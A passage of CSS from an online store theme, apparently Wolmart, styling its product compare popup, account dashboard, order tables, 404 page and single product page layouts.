    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 2400;
}

.compare-popup .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 2.1rem;
    padding-bottom: 3.1rem;
}

.compare-popup .btn-clean {
    margin-right: 1.8rem;
    padding: 0;
    border: none;
    text-transform: capitalize;
    font-weight: 400;
}

.compare-popup .btn-clean:hover,
.compare-popup .btn-clean:active,
.compare-popup .btn-clean:focus {
    color: #f75b10;
    background-color: #fff;
}

.compare-popup.show {
    -webkit-transform: translateY(-99%);
    transform: translateY(-99%);
}

.compare-popup.show + .compare-popup-overlay {
    opacity: 0.7;
    visibility: visible;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.compare-title {
    margin-top: 0.8rem;
}

.compare-title .title {
    margin-bottom: 0.3rem;
    font-size: 2.4rem;
    font-weight: 700;
    white-space: nowrap;
}

.compare-product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0.9rem 2rem 0;
    padding: 0;
}

.compare-product-list li {
    position: relative;
    width: 8vw;
    max-width: 138px;
    min-height: 8vw;
}

.compare-product-list li:not(:first-child) {
    margin-left: 3rem;
}

.compare-product-list li:empty::before {
    content: "+";
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    line-height: 5rem;
    font-size: 3rem;
    color: #eee;
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    -webkit-box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
    box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
}

.compare-product-list li::after {
    content: "";
    position: absolute;
    border: 1px solid #eee;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.compare-product-list .btn-remove {
    position: absolute;
    padding: 0;
    right: -1rem;
    top: -1rem;
    line-height: 1.2;
    width: 20px;
    height: 20px;
    font-size: 1.5rem;
    border-radius: 50%;
    border: none;
    -webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    overflow: hidden;
}

.compare-product-list .btn-remove i {
    font-size: 1.2rem;
    font-weight: 600;
    margin-bottom: 0;
}

.compare-product-list .btn-remove:hover,
.compare-product-list .btn-remove:active,
.compare-product-list .btn-remove:focus {
    background-color: #fff;
}

.compare-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    z-index: 2399;
}

.compare-table {
    overflow-x: auto;
}

.compare-table > div:nth-child(2n) .compare-col {
    background-color: #fbfbfb;
}

.compare-table .compare-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.compare-product .product-media {
    border: 1px solid #f5f5f5;
}

.compare-col {
    padding: 2.5rem 0 2.5rem 2rem;
}

.compare-col.compare-product {
    text-align: center;
}

.compare-col.compare-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
    padding-right: 5rem;
    font-weight: 400;
    color: #999;
}

.compare-col.compare-value {
    padding-right: 1rem;
}

.compare-col .remove-product {
    margin-bottom: 2.4rem;
    padding: 0;
    border: none;
    color: #333;
}

.compare-col .remove-product i {
    font-size: 2.2rem;
}

.compare-col .remove-product:hover,
.compare-col .remove-product:focus,
.compare-col .remove-product:active {
    background-color: transparent;
    color: #f75b10;
}

.compare-col .product-details {
    padding: 1.6rem 0 0.7rem;
}

.compare-col .product-price {
    font-size: 1.4rem;
    font-weight: 400;
    letter-spacing: 0;
}

.compare-col .new-price {
    margin-right: 0;
    color: #f75b10;
}

.compare-col .old-price {
    color: #999;
}

.compare-availability .compare-value {
    color: #ffa800;
}

.compare-description ul {
    margin: 0;
    padding: 0;
}

.compare-description li {
    color: #333;
    line-height: 1.6;
}

.compare-description li::before {
    font-size: 1.4rem;
}

.compare-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.compare-rating .ratings-container {
    width: 100%;
    margin-bottom: 0;
    font-size: 1.4rem;
}

.compare-category .compare-value,
.compare-meta .compare-value,
.compare-size .compare-value,
.compare-brand .compare-value {
    color: #333;
}

.compare-color .swatch {
    vertical-align: middle;
    margin-right: 0.4rem;
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
    border-radius: 50%;
}

@media (min-width: 1921px) {
    .compare-product-list li {
        max-height: 15.5rem;
        max-width: none;
    }

    .compare-product-list li figure,
    .compare-product-list li img {
        height: 100%;
        width: 100%;
    }
}

@media (max-width: 991px) {
    .compare-popup .container {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-top: 0;
        padding-bottom: 0;
    }

    .compare-product-list {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 2rem 0;
    }

    .compare-product-list li {
        width: 18vw;
        min-height: 11rem;
    }
}

@media (max-width: 991) and (min-width: 480px) {
    .compare-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 767px) {
    .compare-col.compare-field {
        max-width: 15rem;
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .compare-product-list li {
        min-height: 6rem;
    }

    .compare-product-list li:not(:first-child) {
        margin-left: 1.5rem;
    }
}

@media (max-width: 479px) {
    .compare-product-list li:empty::before {
        width: 3.5rem;
        height: 3.5rem;
        line-height: 3.5rem;
        font-size: 2rem;
    }
}

/*--------------------------
    Error 404
--------------------------*/
.error-404 {
    padding-top: 14.5rem;
    padding-bottom: 10rem;
    background-color: #f7f7f7;
}

.error-404 figure {
    margin: 0 auto;
    max-width: 82rem;
}

.error-404 .banner-content {
    margin-top: 5.5rem;
}

.error-404 .banner-title {
    margin-bottom: 0.8rem;
}

.error-404 p {
    margin-bottom: 3.3rem;
}

/*-----------------------------------
    FAQs
------------------------------------*/
.faq .title {
    letter-spacing: 0.02em;
}

.faq .card-header {
    letter-spacing: -0.0125em;
}

.faq .card-body p {
    letter-spacing: -0.005em;
}

.content-title-section .subtitle {
    font-size: 1.4rem;
    letter-spacing: -0.025em;
    margin-bottom: 0.5rem;
}

.content-title-section .title {
    max-width: 55.5rem;
    margin: 0 auto 0.7rem;
    font-size: 2.4rem;
}

.content-title-section .description {
    margin-bottom: 4.8rem;
    font-size: 1.3rem;
}

/*----------------------------------------
    Icons
-----------------------------------------*/
.wolmart-icons {
    color: #333;
    font-size: 1.6rem;
    line-height: 2.5;
}

.wolmart-icons i,
.wolmart-icons .icon-name {
    display: inline-block;
    vertical-align: middle;
}

.wolmart-icons i {
    margin-right: 0.5rem;
}

.icon-page .element-section {
    padding-top: 0.7rem;
}

/*---------------------------------------
    Element Instagram Page
---------------------------------------*/
.instagram-masonry-grid .height-x1 {
    height: 240px;
}

.instagram-masonry-grid .height-x2 {
    height: 480px;
}

.instagram-masonry-grid .grid-item {
    padding: 1rem;
}

.instagram-masonry-grid img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.instagram-masonry-grid .instagram {
    height: 100%;
}

@media (max-width: 767px) {
    .instagram-masonry-grid .height-x1 {
        height: 200px;
    }

    .instagram-masonry-grid .height-x2 {
        height: 400px;
    }
}

/*---------------------------------
    My Account Page
----------------------------------*/
.my-account .breadcrumb-nav {
    margin-bottom: 3.2rem;
}

.my-account .tab-vertical .nav {
    width: 24.41%;
    border: none;
}

.my-account .tab-content {
    width: 75.59%;
    padding-left: 1.5rem;
    border: none;
}

.my-account .nav-link,
.my-account .link-item {
    margin-bottom: 0;
    padding: 1.7rem 0 1.6rem;
    font-size: 1.6rem;
    text-transform: none;
    border-bottom: 1px solid #eee;
}

.my-account .link-item {
    font-weight: 600;
    color: #333;
    line-height: 1;
}

.my-account .link-item a {
    color: inherit;
}

.my-account .link-item:hover {
    color: #f75b10;
}

.my-account .tab-pane p {
    font-size: 1.4rem;
    line-height: 1.8;
}

.my-account .icon-box.text-center i {
    display: block;
    font-size: 6rem;
    color: #333;
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.my-account .text-center .icon-box-icon {
    margin-bottom: 1.9rem;
}

.my-account .icon-box.text-center:hover .icon-box-icon i {
    color: #f75b10;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.my-account .icon-box.text-center:hover p {
    text-decoration: underline;
}

.my-account .icon-box.icon-box-side .icon-orders,
.my-account .icon-box.icon-box-side .icon-map-marker {
    margin-right: 1rem;
}

.my-account .icon-box.icon-box-side .w-icon-download {
    font-size: 2.4rem;
}

.my-account .icon-box.icon-box-side .icon-account {
    margin-right: 0.8rem;
}

.my-account .form-control {
    -webkit-transition: border-color 0.4s;
    transition: border-color 0.4s;
}

.my-account .form-control:focus {
    border-color: #f75b10;
}

.my-account .icon-box-light {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.my-account .icon-box-light i {
    font-size: 2.5rem;
    color: #999;
}

.my-account .icon-box-light .icon-box-title {
    font-size: 2rem;
}

.my-account .order:not(th) {
    padding-top: 0.9rem;
}

.my-account .order:not(th) .order-table {
    padding: 1.1rem 2.9rem 0;
}

#account-dashboard.tab-pane {
    padding-top: 1.5rem;
}

#account-dashboard p.greeting {
    font-size: 1.6rem;
}

#account-dashboard p a:hover {
    text-decoration: underline;
}

#account-dashboard .icon-box {
    padding: 4rem 2rem;
    border: 1px solid #eee;
    border-radius: 3px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

#account-dashboard .icon-box:hover {
    -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
}

#account-dashboard .icon-box:hover p {
    color: #f75b10;
}

#account-dashboard .icon-box p {
    margin-bottom: 0;
    font-size: 1.4rem;
    color: #666;
    -webkit-transition: color;
    transition: color;
}

#account-dashboard .icon-box-title {
    font-size: 1.8rem;
    text-transform: capitalize;
}

#account-downloads.tab-pane {
    padding-top: 0.9rem;
}

#account-downloads .icon-box-side .w-icon-download {
    font-size: 2.5rem;
    margin-top: -0.5rem;
}

#account-downloads .icon-box {
    margin-bottom: 1.4rem;
}

#account-orders.tab-pane {
    padding-top: 0.8rem;
}

#account-orders .icon-box {
    margin-bottom: 1.8rem;
}

#account-orders .account-orders-table th {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

#account-orders .account-orders-table td {
    padding-top: 2.1rem;
    padding-bottom: 2.1rem;
}

#account-orders .account-orders-table .order-id {
    padding-left: 1rem;
    width: 20.77%;
}

#account-orders .account-orders-table .order-date {
    width: 20.1%;
}

#account-orders .account-orders-table .order-status {
    width: 20%;
}

#account-orders .account-orders-table .order-total {
    width: 25.48%;
}

#account-orders .account-orders-table .order-action {
    width: 13.78%;
    padding-right: 1rem;
}

#account-orders .account-orders-table td.order-total {
    letter-spacing: 0;
}

#account-orders .order-action .btn {
    color: #333;
    border-color: #ccc;
    -webkit-transition: color 0.4s, border-color 0.4s, background-color 0.4s;
    transition: color 0.4s, border-color 0.4s, background-color 0.4s;
}

#account-orders .order-action .btn:hover {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

#account-details.tab-pane {
    padding-top: 0.9rem;
}

#account-details.tab-pane .w-icon-user {
    margin-bottom: 0.3rem;
}

#account-details .icon-box {
    margin-bottom: 1.4rem;
}

#account-details .account-details-form label {
    color: #666;
    font-size: 1.4rem;
    line-height: 2.3;
}

#account-details .account-details-form .form-control {
    margin-bottom: 1.6rem;
    border-radius: 0.3rem;
    font-size: 1.4rem;
    color: #666;
}

#account-details .account-details-form p {
    font-size: 1.2rem;
    letter-spacing: -0.015em;
    line-height: 2.1;
}

#account-details .card {
    border: 1px solid #eee;
}

#account-details .title-password {
    font-size: 1.8rem;
}

#account-addresses.tab-pane {
    padding-top: 0.8rem;
}

#account-addresses.tab-pane p {
    margin-bottom: 2.1rem;
    line-height: 1.6;
}

#account-addresses .title {
    font-size: 1.5rem;
    margin-bottom: 1.7rem;
    padding-bottom: 1.4rem;
}

#account-addresses .title-underline::after {
    background-color: #e5e5e5;
}

#account-addresses address {
    font-style: normal;
}

#account-addresses .address-table th,
#account-addresses .address-table td {
    padding: 0.3rem 0;
}

#account-addresses .address-table th {
    font-weight: normal;
    text-align: start;
    width: 100px;
    color: #999;
}

#account-addresses .address-table td {
    color: #333;
}

@media (max-width: 767px) {

    .my-account .tab-vertical .nav-tabs,
    .my-account .tab-vertical .tab-content {
        width: 100%;
    }

    #account-orders .account-orders-table td {
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;
        word-break: break-all;
    }

    #account-orders .account-orders-table .order-id {
        width: 10%;
        padding-left: 0;
    }

    #account-orders .order-action .btn {
        padding: 0;
        border: none;
        text-align: start;
    }

    #account-orders .order-action .btn:hover,
    #account-orders .order-action .btn:active,
    #account-orders .order-action .btn:focus {
        background-color: transparent;
        border: none;
        color: #f75b10;
    }
}

.login-page .login-popup {
    margin: 4.2rem auto 5rem;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.login-page .checkbox-round + label::before {
    border-radius: 50%;
    border: 1px solid #ccc;
    background: transparent;
}

.login-page .checkbox-round + label::after {
    content: "";
    width: 0.8rem;
    height: 0.8rem;
    background-color: #333;
    position: absolute;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 5px;
    opacity: 0;
}

.login-page .checkbox-round.active + label::after {
    opacity: 1;
}

.login-page .login-vendor {
    display: none;
}

/*-------------------------
    Order Page
-------------------------*/
.order .shop-breadcrumb {
    margin-bottom: 2.2rem;
}

.order .order-table {
    padding: 0.6rem 3rem 3rem;
    border: 1px solid #e1e1e1;
    border-collapse: separate;
}

.order .order-table thead th {
    padding-bottom: 1.7rem;
    font-size: 1.8rem;
}

.order .order-table thead th,
.order .order-table tfoot th,
.order .order-table tfoot td {
    border-bottom: 1px solid #e1e1e1;
}

.order .order-table td {
    border: none;
}

.order .order-table tbody td:first-child {
    min-width: 16rem;
    padding-top: 3rem;
    padding-bottom: 0;
}

.order .order-table tbody a {
    color: #f75b10;
}

.order .order-table tbody a:hover {
    text-decoration: underline;
}

.order .order-table tbody strong {
    color: #333;
}

.order .order-table tfoot {
    font-size: 1.6rem;
}

.order .order-table tfoot th,
.order .order-table tfoot td {
    padding-top: 1.5rem;
    padding-bottom: 1.8rem;
    font-weight: 600;
}

.order .order-table tfoot th {
    color: #333;
}

.order .order-table .total td {
    font-weight: 700;
    font-size: 2rem;
    color: #333;
}

.order .alert {
    border: 1px dashed #e5e5e5;
}

.order .alert i {
    color: #799b5a;
}

.order .address-table td {
    color: #666 !important;
}

.order #billing-account-addresses {
    border-bottom: 1px solid #e1e1e1;
}

.order #billing-account-addresses .email td {
    padding-top: 3.5rem;
}

.order .btn-back {
    padding: 0.85em 1.4em;
}

.order-success {
    padding: 3.6rem 1.5rem;
    border: 2px solid #e1e1e1;
    font-size: 2.4rem;
}

.order-success i {
    font-size: 28px;
    vertical-align: middle;
    margin-right: 0.8rem;
}

.order-view {
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 3.2rem 0;
}

.order-view li {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 1rem;
    text-align: center;
    font-size: 1.8rem;
}

.order-view strong {
    color: #333;
    display: block;
}

.order-subtable thead tr {
    border-bottom: 1px solid #e1e1e1;
}

.order-subtable thead th {
    padding-bottom: 2rem;
    font-size: 1.8rem;
    color: #333;
    text-align: start;
    font-weight: 600;
}

.order-subtable td {
    white-space: nowrap;
}

.order-subtable tbody td {
    border: none;
    padding: 1.5rem 0;
}

.order-subtable strong {
    display: block;
    color: #333;
}

.order-subtable .order {
    width: 12.5%;
}

.order-subtable .date {
    width: 21.13%;
}

.order-subtable .status {
    width: 14.11%;
}

.order-subtable .total {
    width: 32%;
    color: #333;
}

.order-subtable .action {
    text-align: end;
}

.order-subtable tbody tr:first-child td {
    padding-top: 3.4rem;
}

.order-subtable tbody .order {
    color: #f75b10;
}

.order-subtable tbody .btn {
    padding: 0.72em 1.2em;
    color: #333;
    border-color: #eee;
    background-color: #eee;
}

.order-subtable tbody .btn:hover,
.order-subtable tbody .btn:active,
.order-subtable tbody .btn:focus {
    color: #fff;
    border-color: #333;
    background-color: #333;
}

.order-subtable thead th:not(:last-child),
.order-subtable tbody td:not(:last-child) {
    padding-right: 1rem;
}

@media (max-width: 767px) {
    .order-view {
        display: block;
    }

    .order-view li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        text-align: start;
    }

    .order-view label {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        padding-right: 1rem;
    }
}

@media (max-width: 767px) {
    .order-subtable {
        display: block;
        overflow-x: auto;
        min-width: 100%;
    }
}

@media (max-width: 479px) {
    .order-view li {
        font-size: 1.5rem;
    }

    .order .order-table {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}

/*------------------------------------
    Element Product Page
-------------------------------------*/
.product-list-section {
    margin-bottom: 4.2rem;
}

.product-list-section .title-link-wrapper .title::after {
    height: 2px;
    background-color: #666;
}

.product-wrapper.row [class*=col-] {
    margin-bottom: 2rem;
}

.product:not(.product-single) .product-countdown-container {
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 10px;
    white-space: nowrap;
    overflow-x: auto;
    background-color: rgba(34, 34, 34, 0.8);
    color: #fff;
    letter-spacing: -0.025em;
    text-align: center;
    border-radius: 0.3rem;
    padding-left: 0;
    padding-right: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

.product:not(.product-single) .countdown-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product:not(.product-single) .countdown-section {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.9em 0 0.8em;
}

.product:not(.product-single) .countdown-amount,
.product:not(.product-single) .countdown-period {
    display: inline-block;
}

.product:not(.product-single) .countdown-amount {
    font-size: 1.4em;
    font-weight: 700;
    line-height: 1.3;
}

.product:not(.product-single) .countdown-period {
    font-size: 1em;
    font-weight: 500;
    opacity: 0.9;
    letter-spacing: -0.035em;
}

.product:not(.product-single):hover .product-countdown-container {
    opacity: 0;
    visibility: hidden;
}

.product:not(.product-single) .product-list .product-desc {
    margin-bottom: 3.9rem;
    line-height: 1.9;
}

.product-sticky-content .product-list-sm {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-sticky-content .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.5rem;
    flex: 0 0 8.5rem;
    max-width: 8.5rem;
    height: 8.5rem;
}

.product-sticky-content .product-media img {
    height: 100%;
}

.product-sticky-content .product-name {
    font-size: 1.4rem;
}

.product-sticky-content .product-price {
    font-size: 1.6rem;
}

.product-sticky-content .old-price {
    font-size: 1.6rem;
}

.product-sticky-content .product-form.container {
    padding: 0;
}

.product-sticky-content.fixed .product-list-sm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product-sticky-content.fixed .product-form {
    padding: 2rem;
}

.product-sticky-content.fixed .product-qty-form,
.product-sticky-content.fixed .btn-cart {
    margin-bottom: 0;
}

.product-sticky-content.fixed .product-qty-form {
    margin-right: 0.8rem;
    max-width: 14rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
}

.product-sticky-content.fixed .product-qty-form label {
    display: none;
}

.product-sticky-content.fixed .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 21rem;
}

.product-sticky-content.fix-top.fixed .product-form {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.product-sticky-content.fix-top.fixed .product-media {
    max-width: 4.4rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 4.4rem;
    flex: 0 0 4.4rem;
    height: 4.4rem;
}

.product-sticky-content.fix-top.fixed .product-name {
    display: none;
}

.product-sticky-content.fix-top.fixed .btn-cart {
    min-width: 14rem;
}

.product-single .col-md-6 .product-bm-wrapper {
    margin-bottom: 0.8rem;
}

.sticky-both-content .product-single {
    margin-top: 0.4rem;
}

.sticky-both-content .product-title {
    margin-bottom: 1.2rem;
    line-height: 1.4;
}

.sticky-both-content .product-color-swatch {
    margin-top: 0.3rem;
}

.sticky-both-content .product-size-swatch {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.product-qty-form.with-label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 21.5rem;
    flex: 0 0 21.5rem;
    max-width: 21.5rem;
}

@media (max-width: 1199px) {
    .shop-content .product-list .product-desc {
        margin-bottom: 2rem;
    }
}

@media (max-width: 575px) {
    .shop-content .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .shop-content .product-list .product-media {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {

    .product-sticky-content.fix-top.fixed .product-media,
    .product-sticky-content.fix-top.fixed .product-details {
        display: none;
    }

    .product-sticky-content.fix-top.fixed .btn-cart {
        max-width: none;
    }

    .product-sticky-content.fix-top.fixed .product-form {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .product-sticky-content.fixed .product-list-sm {
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
    }
}

/*--------------------------------------------
    Single Product Page
----------------------------------------------*/
.product-gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: sticky;
}

.product-gallery.row > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-gallery.product-gallery-sticky {
    top: 2rem;
}

.product-gallery-btn {
    display: none; /*not working that's why displaying none*/
    position: absolute;
    padding: 1rem;
    width: 4rem;
    height: 4rem;
    right: 1.5rem;
    bottom: 1.5rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    border-radius: 50%;
    color: #999;
    background: #fff;
    font-size: 2rem;
    line-height: 1;
    opacity: 0.7;
    -webkit-transition: opacity 0.3s, color 0.3s;
    transition: opacity 0.3s, color 0.3s;
    z-index: 1;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    cursor: pointer;
}

.product-gallery-btn.product-degree-viewer {
    bottom: 6.5rem;
}

.product-gallery-btn.product-video-viewer {
    bottom: 11.5rem;
}

.product-gallery-btn:hover {
    opacity: 1;
    color: #333;
}

.product-sticky-content.fixed {
    background-color: #fff;
}

.bought-together-products > * {
    width: auto;
}

.bought-together-products .product-wrap {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 15.8rem;
    flex: 0 0 15.8rem;
    max-width: 15.8rem;
}

.bought-together-products .product-wrap:not(:first-child) {
    margin-left: 3rem;
}

.bought-together-products .product-wrap:not(:first-child) .product-media::before,
.bought-together-products .product-wrap:not(:first-child) .product-media::after {
    content: "";
    position: absolute;
    left: -2.5rem;
    top: 50%;
    background-color: #999;
}

.bought-together-products .product-wrap:not(:first-child) .product-media::before {
    width: 17px;
    height: 1px;
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
}

.bought-together-products .product-wrap:not(:first-child) .product-media::after {
    width: 1px;
    height: 17px;
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}

.bought-together-products .product-details {
    padding: 1.5rem 0.2rem 0;
}

.bought-together-products .product-button {
    position: relative;
    margin: 1.3rem 0 2.5rem 10rem;
}

.bought-together-products .product-button::before,
.bought-together-products .product-button::after {
    content: "";
    position: absolute;
    left: -5rem;
    top: 70px;
    width: 17px;
    height: 1px;
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
    background-color: #999;
}

.bought-together-products .product-button::before {
    margin-top: -12px;
}

.bought-together-products .bought-price {
    font-size: 2.4rem;
}

.bought-together-products .bought-count {
    margin-bottom: 2.7rem;
    line-height: 1.3;
}

.bought-together-products .product-media:hover img {
    opacity: 1;
}

.bought-together-products .product-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.bought-together-products .product-checkbox label {
    position: static;
    padding-left: 0;
}

.bought-together-products .custom-checkbox {
    cursor: pointer;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

.bought-together-products .custom-checkbox + label::before {
    top: 1.5rem;
    left: 1.5rem;
    -webkit-transform: none;
    transform: none;
}

.product-tabs .nav-item:not(:last-child) {
    margin-right: 4rem;
}

.product-tabs .nav-link {
    padding: 1.5rem 0 1.3rem;
    font-size: 2rem;
    font-weight: 700;
    color: #999;
    text-transform: capitalize;
    border: none !important;
}

.product-tabs .nav-link::after {
    border-top: 2px solid transparent;
}

.product-tabs .nav-tabs .nav-link:hover,
.product-tabs .nav-tabs .nav-link.active {
    color: #333;
    border: none !important;
}

.product-tabs .tab-pane {
    padding: 3.5rem 0 2.7rem;
}

.product-tabs ul {
    font-size: 1.4rem;
    color: #666;
}

.product-tabs .product-video img {
    min-height: 20rem;
}

#product-tab-description .sub-title {
    margin: 0.4rem 0 0.4rem;
    font-size: 1.4rem;
}

#product-tab-description .sub-title span {
    margin-right: 1.2rem;
}

#product-tab-description .detail {
    line-height: 1.6;
}

#product-tab-description ul {
    font-size: 1.3rem;
}

#product-tab-description.card-body .col-md-6 {
    margin-bottom: 1.7rem;
}

#product-tab-specification ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 0rem 0 1rem;
}

#product-tab-specification ul label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20rem;
    flex: 0 0 20rem;
    max-width: 20rem;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    z-index: 1;
    color: #333;
}

#product-tab-specification ul p {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 0;
}

#product-tab-vendor .vendor-banner img {
    min-height: 29.5rem;
    width: 100%;
}

#product-tab-vendor .vendor-user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.7rem;
}

#product-tab-vendor .vendor-logo img {
    border: 1px solid #eee;
    border-radius: 5px;
}

#product-tab-vendor .vendor-name {
    margin: 0.3rem 0;
    font-size: 1.8rem;
    font-weight: 600;
    color: #333;
}

#product-tab-vendor .vendor-name a {
    color: inherit;
}

#product-tab-vendor .ratings-full {
    margin-right: 0.8rem;
}

#product-tab-vendor .rating-reviews {
    font-size: 1.4rem;
    color: #666;
}

#product-tab-vendor .vendor-info {
    margin-bottom: 3.1rem;
    font-size: 1.4rem;
}

#product-tab-vendor .vendor-info li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0.75rem 0;
}

#product-tab-vendor .vendor-info label {
    display: inline-block;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12rem;
    flex: 0 0 12rem;
    max-width: 12rem;
    padding-right: 1rem;
    color: #333;
}

#product-tab-vendor .store-address {
    font-size: 1.4rem;
    color: #666;
    opacity: 1;
}

#product-tab-vendor .store-phone a {
    color: #333;
}

#product-tab-vendor .store-phone a:hover {
    color: #f75b10;
}

#product-tab-vendor p {
    font-size: 1.4rem;
    line-height: 1.75;
}

#product-tab-description.card-body,
#product-tab-vendor.card-body,
#product-tab-specification.card-body,
#product-tab-reviews.card-body {
    padding-top: 2.2rem;
    padding-bottom: 2rem;
}

.accordion-simple:not(.accordion-icon) .card-header a::after {
    font-size: 1.6rem;
}

@media (min-width: 768px) {
    #product-tab-vendor .pl-md-6 {
        padding-left: 3rem !important;
    }
}

#product-tab-reviews {
    border-bottom-width: 0;
}

#product-tab-reviews p {
    font-size: 1.4rem;
}

#product-tab-reviews .avg-rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
